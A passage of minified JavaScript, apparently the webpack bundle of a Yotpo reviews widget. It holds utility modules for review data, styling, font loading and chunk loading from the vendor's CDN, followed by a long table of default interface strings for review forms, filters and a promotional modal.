0===n[e]&&(r[e]=t[e])})),!e&&r.metadata&&d(r),r}function u(e){return Array.isArray(e)?e.map(u):null!==e&&"object"===typeof e?Object.keys(e).reduce(((t,n)=>{const r=n.replace(/_([a-z])/g,((e,t)=>t.toUpperCase()));return t[r]=u(e[n]),t}),{}):e}const d=e=>(e.metadata&&0===e.metadata.length&&delete e.metadata,e.crfs&&0===e.crfs.length?delete e.crfs:e.metadata&&e.metadata.length>0&&e.metadata?.forEach((e=>{delete e.isMetadata,delete e.questionId,delete e.options})),e)},883:function(e,t,n){"use strict";n.d(t,{Go:function(){return a},Ur:function(){return l},ei:function(){return o},hg:function(){return s},hp:function(){return i}});var r=n(9954);const o=e=>[r.LD.SINGLE_CHOICE,r.LD.MULTIPLE_CHOICE,r.LD.CUSTOMER_FREE_TEXT,r.KR.CUSTOMER_PROPERTIES,r.KR.CUSTOMER_CUSTOM_PROPERTIES].includes(e),i=e=>[r.LD.SINGLE_CHOICE,r.LD.MULTIPLE_CHOICE].includes(e),s=e=>[r.LD.SIZE,r.LD.RATING,r.LD.PRODUCT_FREE_TEXT,r.KR.ORDER_PROPERTIES,r.KR.ORDER_CUSTOM_PROPERTIES,r.KR.ORDER_PRODUCT_PROPERTIES,r.KR.ORDER_PRODUCT_CUSTOM_PROPERTIES,r.KR.PRODUCT_PROPERTIES,r.KR.PRODUCT_SPEC_PROPERTIES].includes(e),a=e=>[r.LD.SIZE,r.LD.RATING].includes(e),l=e=>{try{const t=new URL(e);return"http:"===t.protocol||"https:"===t.protocol}catch{return!1}}},4927:function(e,t,n){"use strict";n.d(t,{Cf:function(){return i},DM:function(){return a},sv:function(){return s}});var r=n(4477);const o={DESKTOP:80,LAPTOP:90,MOBILE:90,TABLET:90},i=480,s=1440,a={yotpoTransparent:"transparent",yotpoPureBlack:"#000000",yotpoBlack:"#373330",yotpoB2BDarkBlue:"#051146",yotpoBlue:"#0042e4",yotpoSkyBlue:"#2e4f7c",yotpoSkyBlueDarker:"#203756",yotpoStarsOrange:"#e7721b",yotpoB2BDarkGrey:"#555555",yotpoB2BMediumGrey:"#c4c4c4",yotpoB2BLightGrey:"#eaeaea",yotpoInitialsLettersGrey:"#8e99b7",yotpoInitialsLettersBackGroundGrey:"#CBD2E0",yotpoPrimaryTextBlack:"#2C2C2C",yotpoDisabled:"#D8D8D8",yotpoEmptyWhite:"#FFFFFF",yotpoFormDarkGrey:"#ACB5D4",yotpoFormBorderBlack:"#7D7D7D",yotpoSepartorLineGrey:"#e3e3e3",yotpoLightGrey:"#f3f3f3",yotpoSelectedIconGreen:"#3AA959",yotpoCardAccent:"#676A6C",yotpoCRFSeeMoreAccent:"#A8A8B0"};class l{calcDisplayType(e,t){return t&&t<=60?"S":r.Pw[e]}getColorWithOpacity(e,t){const n=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(e);return n?n?`rgb(${parseInt(n[1],16)}, ${parseInt(n[2],16)}, ${parseInt(n[3],16)}, ${t})`:null:e.replace("1)",t)}widgetWidth(e,t){const n=o[e]*parseFloat(t)/100;return"MOBILE"==e?o[e]:n}scrollToTop(e="DESKTOP",t=r.wi.REVIEWS_SECTION){if("DESKTOP"===e||"LAPTOP"===e){let e;e=t==r.wi.HEADER_SECTION?document.getElementsByClassName("yotpo-main-reviews-widget")[0]:document.getElementById("yotpo-reviews-container"),null!=e&&e.scrollIntoView({block:"start",behavior:"smooth"})}}}t.ZP=new l},9954:function(e,t,n){"use strict";n.d(t,{KR:function(){return c},LD:function(){return l},NR:function(){return s},TL:function(){return a},U1:function(){return o},my:function(){return i},vi:function(){return r}});const r="initials",o="icon",i="custom",s="firstNameWithInitial",a="initialsOnly",l={RATING:"Rating",SIZE:"Size",SINGLE_CHOICE:"SingleChoice",MULTIPLE_CHOICE:"MultipleChoice",CUSTOMER_FREE_TEXT:"CustomerFreeText",PRODUCT_FREE_TEXT:"ProductFreeText"},c={CUSTOMER_PROPERTIES:"customer_properties",CUSTOMER_CUSTOM_PROPERTIES:"customer_custom_properties",ORDER_PROPERTIES:"order_properties",ORDER_CUSTOM_PROPERTIES:"order_custom_properties",ORDER_PRODUCT_PROPERTIES:"order_product_properties",ORDER_PRODUCT_CUSTOM_PROPERTIES:"order_product_custom_properties",PRODUCT_PROPERTIES:"product_properties",PRODUCT_SPEC_PROPERTIES:"product_specs_properties"}},4477:function(e,t,n){"use strict";n.d(t,{Pw:function(){return r},vA:function(){return s},wi:function(){return i},xq:function(){return o}});const r={MOBILE:"S",TABLET:"SM",LAPTOP:"M",DESKTOP:"L"},o={RIGHT_COLUMN:"Right",MIDDLE_COLUMN:"Middle"},i={HEADER_SECTION:"header",REVIEWS_SECTION:"reviews"},s=70},8806:function(e,t,n){"use strict";n.d(t,{$R:function(){return s},Fo:function(){return a},Md:function(){return i},_E:function(){return o}});const r=e=>!(!e||"object"!==typeof e)&&("reviews"in e&&"bottomline"in e&&"pagination"in e),o=e=>{if(!e?.length)return null;try{const t=JSON.parse(e);return r(t)?t:null}catch{return null}},i=e=>{if(!e?.length)return null;try{const t=JSON.parse(e);return Object.keys(t).length?t:null}catch{return null}},s=e=>{if(!e?.length)return null;try{const t=JSON.parse(e);return Object.keys(t).length?t:null}catch{return null}},a=e=>{if(!e)return"";const t=/\[([^\]]+)\]\((https?:\/\/[^)]+)\)/g;return e.replace(t,((e,t,n)=>{const r=/^https?:\/\//.test(n);return r?`<a class="yotpo-comment-link" rel="noopener noreferrer nofollow" href="${n}" target=”_blank”>${t}</a>`:e}))}},3744:function(e,t){"use strict";t.Z=(e,t)=>{const n=e.__vccOpts||e;for(const[r,o]of t)n[r]=o;return n}},9657:function(e,t,n){var r=n(7376);r.__esModule&&(r=r.default),"string"===typeof r&&(r=[[e.id,r,""]]),r.locals&&(e.exports=r.locals);var o=n(4402).Z;o("5f660cc7",r,!0,{sourceMap:!1,shadowMode:!1})},9462:function(e,t,n){var r=n(3320);r.__esModule&&(r=r.default),"string"===typeof r&&(r=[[e.id,r,""]]),r.locals&&(e.exports=r.locals);var o=n(4402).Z;o("ca0864bc",r,!0,{sourceMap:!1,shadowMode:!1})},1497:function(e,t,n){var r=n(2635);r.__esModule&&(r=r.default),"string"===typeof r&&(r=[[e.id,r,""]]),r.locals&&(e.exports=r.locals);var o=n(4402).Z;o("0cf07c69",r,!0,{sourceMap:!1,shadowMode:!1})},5017:function(e,t,n){var r=n(466);r.__esModule&&(r=r.default),"string"===typeof r&&(r=[[e.id,r,""]]),r.locals&&(e.exports=r.locals);var o=n(4402).Z;o("32bebb3a",r,!0,{sourceMap:!1,shadowMode:!1})},8730:function(e,t,n){var r=n(4549);r.__esModule&&(r=r.default),"string"===typeof r&&(r=[[e.id,r,""]]),r.locals&&(e.exports=r.locals);var o=n(4402).Z;o("d654ea36",r,!0,{sourceMap:!1,shadowMode:!1})},4402:function(e,t,n){"use strict";function r(e,t){for(var n=[],r={},o=0;o<t.length;o++){var i=t[o],s=i[0],a=i[1],l=i[2],c=i[3],u={id:e+":"+o,css:a,media:l,sourceMap:c};r[s]?r[s].parts.push(u):n.push(r[s]={id:s,parts:[u]})}return n}n.d(t,{Z:function(){return h}});var o="undefined"!==typeof document;if("undefined"!==typeof DEBUG&&DEBUG&&!o)throw new Error("vue-style-loader cannot be used in a non-browser environment. Use { target: 'node' } in your Webpack config to indicate a server-rendering environment.");var i={},s=o&&(document.head||document.getElementsByTagName("head")[0]),a=null,l=0,c=!1,u=function(){},d=null,f="data-vue-ssr-id",p="undefined"!==typeof navigator&&/msie [6-9]\b/.test(navigator.userAgent.toLowerCase());function h(e,t,n,o){c=n,d=o||{};var s=r(e,t);return g(s),function(t){for(var n=[],o=0;o<s.length;o++){var a=s[o],l=i[a.id];l.refs--,n.push(l)}t?(s=r(e,t),g(s)):s=[];for(o=0;o<n.length;o++){l=n[o];if(0===l.refs){for(var c=0;c<l.parts.length;c++)l.parts[c]();delete i[l.id]}}}}function g(e){for(var t=0;t<e.length;t++){var n=e[t],r=i[n.id];if(r){r.refs++;for(var o=0;o<r.parts.length;o++)r.parts[o](n.parts[o]);for(;o<n.parts.length;o++)r.parts.push(y(n.parts[o]));r.parts.length>n.parts.length&&(r.parts.length=n.parts.length)}else{var s=[];for(o=0;o<n.parts.length;o++)s.push(y(n.parts[o]));i[n.id]={id:n.id,refs:1,parts:s}}}}function m(){var e=document.createElement("style");return e.type="text/css",s.appendChild(e),e}function y(e){var t,n,r=document.querySelector("style["+f+'~="'+e.id+'"]');if(r){if(c)return u;r.parentNode.removeChild(r)}if(p){var o=l++;r=a||(a=m()),t=w.bind(null,r,o,!1),n=w.bind(null,r,o,!0)}else r=m(),t=T.bind(null,r),n=function(){r.parentNode.removeChild(r)};return t(e),function(r){if(r){if(r.css===e.css&&r.media===e.media&&r.sourceMap===e.sourceMap)return;t(e=r)}else n()}}var v=function(){var e=[];return function(t,n){return e[t]=n,e.filter(Boolean).join("\n")}}();function w(e,t,n,r){var o=n?"":r.css;if(e.styleSheet)e.styleSheet.cssText=v(t,o);else{var i=document.createTextNode(o),s=e.childNodes;s[t]&&e.removeChild(s[t]),s.length?e.insertBefore(i,s[t]):e.appendChild(i)}}function T(e,t){var n=t.css,r=t.media,o=t.sourceMap;if(r&&e.setAttribute("media",r),d.ssrId&&e.setAttribute(f,t.id),o&&(n+="\n/*# sourceURL="+o.sources[0]+" */",n+="\n/*# sourceMappingURL=data:application/json;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(o))))+" */"),e.styleSheet)e.styleSheet.cssText=n;else{while(e.firstChild)e.removeChild(e.firstChild);e.appendChild(document.createTextNode(n))}}},972:function(e,t,n){"use strict";var r=n(4836);Object.defineProperty(t,"__esModule",{value:!0}),t.Customizations=void 0;var o=r(n(6690)),i=r(n(9728)),s=r(n(8416));function a(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function l(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?a(Object(n),!0).forEach((function(t){(0,s.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):a(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var c=function(e){return"undefined"===typeof e||null===e},u=function(e){return"true"===e||"false"===e?"true"===e:e},d=function(e,t){var n=e.hasOwnProperty("getter");return n?e.getter(t):t},f=function(e,t,n){var r=e.hasOwnProperty("getter");return r?e.getter(t,n):n},p=function(e,t){var n=e.hasOwnProperty("getIdAttribute");if(!n)throw new Error('No getIdAttribute method was specified for regex item "'.concat(e,'"'));var r=[],o=new RegExp(e.regex),i=function(){if(a.match(o)){var n=u(t[a]);n=f(e,a,t[a]);var i=e.getIdAttribute(a)||{},d=i.id,p=i.attribute;if(!c(d)&&p){var h=r.find((function(e){return e.id===d}));h?h[p]=n:r.push(l(l({},e.defaults),{},(0,s.default)({id:d},p,n)))}}};for(var a in t)i();return r},h=function(){function e(){(0,o.default)(this,e)}return(0,i.default)(e,null,[{key:"mapValuesToKeys",value:function(t,n){var r=!(arguments.length>2&&void 0!==arguments[2])||arguments[2],o={};for(var i in t){var s=void 0,a=t[i];if(a.key){var l=a.key.toLowerCase();s=a.default,l in n&&(s=u(n[l])),s=d(a,s)}else if("regex"===a.type)s=p(a,n);else{if(""===a.key&&r)throw new Error('No key was specified for "'.concat(i,'"'));s=!a.hasOwnProperty("key")&&a.hasOwnProperty("default")?a.default:e.mapValuesToKeys(a,n)}o[i]=s}return o}},{key:"defaults",value:function(t){return e.mapValuesToKeys(t,{})}},{key:"getCustomizationKeys",value:function(t){var n={};for(var r in t){var o=void 0,i=t[r];o=i.key?i.key.toLowerCase():e.getCustomizationKeys(i),n[r]=o}return n}}]),e}();t.Customizations=h},8541:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(972);Object.keys(r).forEach((function(e){"default"!==e&&"__esModule"!==e&&(e in t&&t[e]===r[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return r[e]}}))}));var o=n(175);Object.keys(o).forEach((function(e){"default"!==e&&"__esModule"!==e&&(e in t&&t[e]===o[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return o[e]}}))}))},175:function(){},1156:function(e,t,n){"use strict";var r=n(4836);Object.defineProperty(t,"__esModule",{value:!0}),t.FontService=void 0;var o=r(n(8416)),i=r(n(6690)),s=r(n(9728)),a=n(1675);function l(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function c(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?l(Object(n),!0).forEach((function(t){(0,o.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var u=function(){function e(){(0,i.default)(this,e)}return(0,s.default)(e,null,[{key:"getFontFamily",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"#";return this.getFontParts(e,t).family}},{key:"getFontUrl",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"#";return this.getFontParts(e,t).url}},{key:"getFontWeight",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"|";return this.getFontParts(e,t).weight}},{key:"getFontStyle",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"|";return this.getFontParts(e,t).style}},{key:"getPixelFontSize",value:function(e){return e?(e=e.toString(),"px"===e.slice(-2)?e:e+"px"):""}},{key:"loadFont",value:function(e,t){var n=document.createElement("style"),r="";e.url.includes("fonts.googleapis.com/css")||e.url.includes("cdn-widgetsrepository.yotpo.com")?r="@import url('".concat(e.url,"');"):e.url&&(r='\n      @font-face {\n        font-family: "'.concat(e.family,"\";\n        src: url('").concat(e.url,"');\n      }")),n.innerHTML=r,t.appendChild(n)}},{key:"calulcateMobileFontSize",value:function(e){var t=parseInt(e,10),n=.8*t,r=14;return n<=r?r:n}},{key:"getFontParts",value:function(t,n){if(!t)return a.emptyFont;if(!n){var r=2===t.split("#").length;n=r?"#":"|"}var o=t.split(n);if(1==o.length)return c(c({},a.emptyFont),{},{family:o[0]});var i=o[1];return c(c({},e.getFontStyleParts(o[0])),{},{url:i})}},{key:"getFontStyleParts",value:function(e){var t=e.split("@");if(1==t.length)return{family:e,style:"",weight:""};var n=t[0],r=t[1],o=null!==r.match(/i$/),i=o?r.substring(0,r.length-1):r,s=o?"italic":"normal";return{weight:i,style:s,family:n}}}]),e}();t.FontService=u},5156:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(1156);Object.keys(r).forEach((function(e){"default"!==e&&"__esModule"!==e&&(e in t&&t[e]===r[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return r[e]}}))}));var o=n(1675);Object.keys(o).forEach((function(e){"default"!==e&&"__esModule"!==e&&(e in t&&t[e]===o[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return o[e]}}))}))},1675:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.emptyFont=void 0;var n={url:"",family:"",weight:"",style:""};t.emptyFont=n},6690:function(e){function t(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}e.exports=t,e.exports.__esModule=!0,e.exports["default"]=e.exports},9728:function(e,t,n){var r=n(4062);function o(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,r(o.key),o)}}function i(e,t,n){return t&&o(e.prototype,t),n&&o(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}e.exports=i,e.exports.__esModule=!0,e.exports["default"]=e.exports},8416:function(e,t,n){var r=n(4062);function o(e,t,n){return t=r(t),t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}e.exports=o,e.exports.__esModule=!0,e.exports["default"]=e.exports},4836:function(e){function t(e){return e&&e.__esModule?e:{default:e}}e.exports=t,e.exports.__esModule=!0,e.exports["default"]=e.exports},5036:function(e,t,n){var r=n(8698)["default"];function o(e,t){if("object"!==r(e)||null===e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var o=n.call(e,t||"default");if("object"!==r(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}e.exports=o,e.exports.__esModule=!0,e.exports["default"]=e.exports},4062:function(e,t,n){var r=n(8698)["default"],o=n(5036);function i(e){var t=o(e,"string");return"symbol"===r(t)?t:String(t)}e.exports=i,e.exports.__esModule=!0,e.exports["default"]=e.exports},8698:function(e){function t(n){return e.exports=t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e.exports.__esModule=!0,e.exports["default"]=e.exports,t(n)}e.exports=t,e.exports.__esModule=!0,e.exports["default"]=e.exports}},t={};function n(r){var o=t[r];if(void 0!==o)return o.exports;var i=t[r]={id:r,exports:{}};return e[r].call(i.exports,i,i.exports,n),i.exports}n.m=e,function(){n.n=function(e){var t=e&&e.__esModule?function(){return e["default"]}:function(){return e};return n.d(t,{a:t}),t}}(),function(){n.d=function(e,t){for(var r in t)n.o(t,r)&&!n.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}}(),function(){n.f={},n.e=function(e){return Promise.all(Object.keys(n.f).reduce((function(t,r){return n.f[r](e,t),t}),[]))}}(),function(){n.u=function(e){return"js/"+{198:"app-ocean-badge",306:"app-bold",537:"app-filters-container",561:"app-modals",651:"app-filters",654:"app-standard",854:"app-summary",858:"app-ocean-modal"}[e]+"."+{198:"e039b5cf",306:"3a4ad8d5",537:"368a624f",561:"b8385772",651:"57471d82",654:"508c1be0",854:"6ed11b62",858:"51e6f95f"}[e]+".js"}}(),function(){n.g=function(){if("object"===typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"===typeof window)return window}}()}(),function(){n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)}}(),function(){var e={},t="widget-reviews-main-widget:";n.l=function(r,o,i,s){if(e[r])e[r].push(o);else{var a,l;if(void 0!==i)for(var c=document.getElementsByTagName("script"),u=0;u<c.length;u++){var d=c[u];if(d.getAttribute("src")==r||d.getAttribute("data-webpack")==t+i){a=d;break}}a||(l=!0,a=document.createElement("script"),a.charset="utf-8",a.timeout=120,n.nc&&a.setAttribute("nonce",n.nc),a.setAttribute("data-webpack",t+i),a.src=r),e[r]=[o];var f=function(t,n){a.onerror=a.onload=null,clearTimeout(p);var o=e[r];if(delete e[r],a.parentNode&&a.parentNode.removeChild(a),o&&o.forEach((function(e){return e(n)})),t)return t(n)},p=setTimeout(f.bind(null,void 0,{type:"timeout",target:a}),12e4);a.onerror=f.bind(null,a.onerror),a.onload=f.bind(null,a.onload),l&&document.head.appendChild(a)}}}(),function(){n.r=function(e){"undefined"!==typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})}}(),function(){n.p="https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-reviews-main-widget/"}(),function(){n.b=document.baseURI||self.location.href;var e={143:0};n.f.j=function(t,r){var o=n.o(e,t)?e[t]:void 0;if(0!==o)if(o)r.push(o[2]);else{var i=new Promise((function(n,r){o=e[t]=[n,r]}));r.push(o[2]=i);var s=n.p+n.u(t),a=new Error,l=function(r){if(n.o(e,t)&&(o=e[t],0!==o&&(e[t]=void 0),o)){var i=r&&("load"===r.type?"missing":r.type),s=r&&r.target&&r.target.src;a.message="Loading chunk "+t+" failed.\n("+i+": "+s+")",a.name="ChunkLoadError",a.type=i,a.request=s,o[1](a)}};n.l(s,l,"chunk-"+t,t)}};var t=function(t,r){var o,i,s=r[0],a=r[1],l=r[2],c=0;if(s.some((function(t){return 0!==e[t]}))){for(o in a)n.o(a,o)&&(n.m[o]=a[o]);if(l)l(n)}for(t&&t(r);c<s.length;c++)i=s[c],n.o(e,i)&&e[i]&&e[i][0](),e[i]=0},r=self["webpackYotpoMainWidget"]=self["webpackYotpoMainWidget"]||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))}();!function(){"use strict";var e=n(5670),t=n(8541);const r={storeOwnerText:{default:"Store Owner",key:"store-owner-text"},customCommenterTitle:{default:"",key:"reply-title"},titleText:{default:"We’re looking for stars!",key:"empty-state-title-text"},bodyText:{default:"Let us know what you think",key:"empty-state-body-text"},buttonText:{default:"Be the first to write a review",key:"empty-state-button-text"},filteringReviewsText:{default:"Filtering reviews",key:"reviews-filtering-reviews-text"},filtersNoMatchingReviewsText:{default:"No matching reviews",key:"reviews-no-matching-reviews-text"},tryClearingFiltersText:{default:"Try clearing or changing the filters.",key:"reviews-try-clearing-filters-text"},clearAllFiltersText:{default:"Clear all filters",key:"reviews-clear-all-filters-text"},filtersText:{default:"Filters",key:"filters-text"},clearAllFiltersPopupText:{default:"Clear all filters",key:"clear-all-filters-popup-text"},filterByCountryText:{default:"Country",key:"filter-by-country-text"},ratingText:{default:"Rating",key:"rating-text"},filterByMediaText:{default:"Filter by media",key:"filter-by-media-text"},reviewsVotesText:{default:"Was this review helpful?",key:"reviews-votes-text"},mediaFilterPlaceholderText:{default:"With media",key:"media-filter-placeholder-text"},searchInputPlaceholderText:{default:"Search reviews",key:"search-reviews-placeholder-text"},mobileFiltersButtonText:{default:"Filters",key:"mobile-filters-button-text"},popularTopicsText:{default:"Popular topics",key:"popular-topics-text"},popularTopicsShowMoreText:{default:"Show more",key:"popular-topics-show-more-text"},popularTopicsShowLessText:{default:"Show less",key:"popular-topics-show-less-text"},sortingHighestRatingText:{default:"Highest rating",key:"sorting-highest-rating-text"},sortingLowestRatingText:{default:"Lowest rating",key:"sorting-lowest-rating-text"},sortingMostRecentText:{default:"Most recent",key:"sorting-most-recent-text"},sortingMostRelevantText:{default:"Most relevant",key:"sorting-most-relevant-text"},sortingRatingText:{default:"Rating",key:"sorting-rating-text"},sortingVerifiedPurchaseText:{default:"Verified purchase",key:"sorting-verified-purchase-text"},sortingWithMediaText:{default:"With media",key:"sorting-with-media-text"},trustedReviewsByText:{default:"Trusted reviews by",key:"trusted-reviews-by"},sortByText:{default:"Sort by",key:"sort-by-text"},dropdownDefaultTitleText:{default:"All",key:"dropdown-default-title-text"},mobileDropdownDefaultTitleText:{default:"Please select",key:"mobile-dropdown-default-title-text"},noMatchingReviewsText:{default:"No matching reviews",key:"no-matching-reviews-text"},tryClearingText:{default:"Try clearing or changing the filters.",key:"try-clearing-filters-text"},clearFiltersText:{default:"Clear filters",key:"clear-filters-text"},revievsTabText:{default:"Reviews",key:"revievs-tab-text"},QNATabText:{default:"Q&A",key:"qna-tab-text"},loadMoreReviewsButtonText:{default:"Load more reviews",key:"load-more-reviews-button-text"},verifiedBuyerText:{default:"Verified Buyer",key:"verified-buyer-text"},verifiedReviewerText:{default:"Verified Reviewer",key:"verified-reviewer-text"},writeAReviewButtonText:{default:"Write A Review",key:"write-a-review-button-text"},readMoreText:{default:"Read more",key:"read-more-text"},readLessText:{default:"Read less",key:"read-less-text"},deleteButtonText:{default:"Delete",key:"delete-button-text"},requiredFieldsText:{default:"required fields",key:"required-fields-text"},shareYourThoughtsText:{default:"Share your thoughts",key:"share-your-thoughts-text"},sendButtonText:{default:"Send",key:"send-button-text"},starRatingErrorMessageText:{default:"A star rating is required",key:"star-rating-error-message-text"},starRatingHeadlineText:{default:"Rate your experience",key:"star-rating-headline-text"},reviewContentErrorMessageText:{default:"Review content is required",key:"review-content-error-message-text"},reviewContentPlaceholderText:{default:"Tell us what you like or dislike",key:"review-content-placeholder-text"},reviewContentHeadlineText:{default:"Write a review",key:"review-content-headline-text"},reviewHeadlineErrorMessageText:{default:"Review headline is required",key:"review-headline-error-message-text"},reviewHeadlinePlaceholderText:{default:"Summarize your experience",key:"review-headline-placeholder-text"},reviewHeadlineHeadlineText:{default:"Add a headline",key:"review-headline-headline-text"},reviewNameErrorMessageText:{default:"A name is required",key:"review-name-error-message-text"},reviewNameHeadlineText:{default:"Your name",key:"review-name-headline-text"},reviewEmailErrorMessageText:{default:"A valid email address is required",key:"review-email-error-message-text"},reviewEmailHeadlineText:{default:"Your email address",key:"review-email-headline-text"},reviewEmailDefaultMessageText:{default:"We'll send you an email to verify this review came from you.",key:"review-email-default-message-text"},reviewImagesHeadlineText:{default:"Add media",key:"review-images-headline-text"},reviewImagesErrorMessageText:{default:"You can upload a maximum of 10 images and 3 videos",key:"review-images-error-message-text"},reviewImagesErrorSecondMessageText:{default:"Your file it too big. Max. file size is 2 GB.",key:"review-images-error-second-message-text"},reviewImagesDefaultMessageText:{default:"Upload up to 10 images and 3 videos (max. file size 2 GB)",key:"review-images-default-message-text"},reviewMultipleChoiceErrorMessageText:{default:"This field is mandatory - choose at least 1 that applies",key:"review-multiple-choice-error-message-text"},reviewMultipleChoiceDefaultMessageText:{default:"Choose all that apply",key:"review-multiple-choice-default-message-text"},reviewSingleChoiceErrorMessageText:{default:"This field is mandatory - choose 1 that applies",key:"review-single-choice-error-message-text"},reviewSingleChoiceDefaultMessageText:{default:"Choose 1",key:"review-single-choice-default-message-text"},reviewSizeErrorMessageText:{default:"This field is mandatory - choose 1 that applies",key:"review-size-error-message-text"},reviewSizeDefaultMessageText:{default:"Choose 1",key:"review-size-default-message-text"},reviewRatingErrorMessageText:{default:"This field is mandatory - choose 1 that applies",key:"review-rating-error-message-text"},reviewRatingDefaultMessageText:{default:"Choose 1",key:"review-rating-default-message-text"},reviewProductFreeTextErrorMessageText:{default:"This field is mandatory",key:"review-product-free-text-error-message-text"},reviewProductFreeTextPlaceholderMessageText:{default:"Tell us about your buying experience",key:"review-product-free-text-placeholder-message-text"},reviewCustomerFreeTextErrorMessageText:{default:"This field is mandatory",key:"review-customer-free-text-error-message-text"},reviewCustomerFreeTextPlaceholderMessageText:{default:"Country",key:"review-customer-free-text-placeholder-message-text"},reviewProductReviewedText:{default:"Product Reviewed:",key:"reviews-product-reviewed"},ratingVeryPoorText:{default:"Very poor",key:"review-rating-very-poor-text"},ratingPoorText:{default:"Poor",key:"review-rating-poor-text"},ratingAverageText:{default:"Average",key:"review-rating-average-text"},ratingGoodText:{default:"Good",key:"review-rating-good-text"},ratingGreatText:{default:"Great!",key:"review-rating-great-text"},uploadButtonText:{default:"Upload",key:"upload-button-text"},continueShoppingText:{default:"Continue shopping",key:"review-continue-shopping-text"},feedbackAskText:{default:"Your feedback helps other shoppers make better decisions.",key:"review-feedback-ask-text"},allRatingsText:{default:"All ratings",key:"all-ratings-text"},ratingPlaceholderText:{default:"Rating",key:"rating-placeholder-text"},incentivizedBadgeText:{default:"Incentivized review",key:"incentivized-badge-title"},seeMoreText:{default:"See more",key:"see-more-text"},seeLessText:{default:"See less",key:"see-less-text"},summaryButtonText:{default:"See Reviews Summary",key:"summary-button-text"},requiredErrorMessageText:{default:"*required",key:"required-error-message-text"},oceanModalMainText:{default:"Get 10% cash back and free shipping when you start a free trial of Ocean today",key:"ocean-modal-main-text"},oceanThankYouModalMainText:{default:"Ocean members get 10% cash back and free shipping at over 10,000 brands, plus:",key:"ocean-thank-you-modal-main-text"},oceanThankYouModalDownloadText:{default:"Download Ocean today to start for free",key:"ocean-thank-you-modal-download-text"},oceanModalHeaderText:{default:"Dive into a VIP shopping experience",key:"ocean-header-text"},oceanModalFooterText:{default:"Shop like a VIP by using Ocean at over 10,000+ brands, where you’ll enjoy cash back, a 24/7 assistant and more",key:"ocean-footer-text"},oceanModalGetStartedText1:{default:"Download the Ocean app",key:"ocean-get-started-text-1"},oceanModalGetStartedText2:{default:"Come back and shop as you normally would",key:"ocean-get-started-text-2"},oceanModalGetStartedText3:{default:"Start a free trial and claim your cash back in the app",key:"ocean-get-started-text-3"},oceanModalBenefitsText1:{default:"Real-time order tracking",key:"ocean-benefits-text-1"},oceanModalBenefitsText2:{default:"A 24/7 on-demand assistant",key:"ocean-benefits-text-2"},oceanModalBenefitsText3:{default:"Lots more in a super-convenient mobile app",key:"ocean-benefits-text-3"}},o=n=>{const o=e.g.removeEmptyFields(n),i={storeOwnerText:n[r["storeOwnerText"].key],customCommenterTitle:n[r["customCommenterTitle"].key],bodyText:n[r["bodyText"].key],buttonText:n[r["buttonText"].key],titleText:n[r["titleText"].key],filteringReviewsText:n[r["filteringReviewsText"].key],filtersNoMatchingReviewsText:n[r["filtersNoMatchingReviewsText"].key],tryClearingFiltersText:n[r["tryClearingFiltersText"].key],clearAllFiltersText:n[r["clearAllFiltersText"].key],filtersText:n[r["filtersText"].key],clearAllFiltersPopupText:n[r["clearAllFiltersPopupText"].key],filterByCountryText:n[r["filterByCountryText"].key],ratingText:n[r["ratingText"].key],filterByMediaText:n[r["filterByMediaText"].key],mediaFilterPlaceholderText:n[r["mediaFilterPlaceholderText"].key],searchInputPlaceholderText:n[r["searchInputPlaceholderText"].key],mobileFiltersButtonText:n[r["mobileFiltersButtonText"].key],popularTopicsText:n[r["popularTopicsText"].key],popularTopicsShowMoreText:n[r["popularTopicsShowMoreText"].key],popularTopicsShowLessText:n[r["popularTopicsShowLessText"].key],sortingMostRecentText:n[r["sortin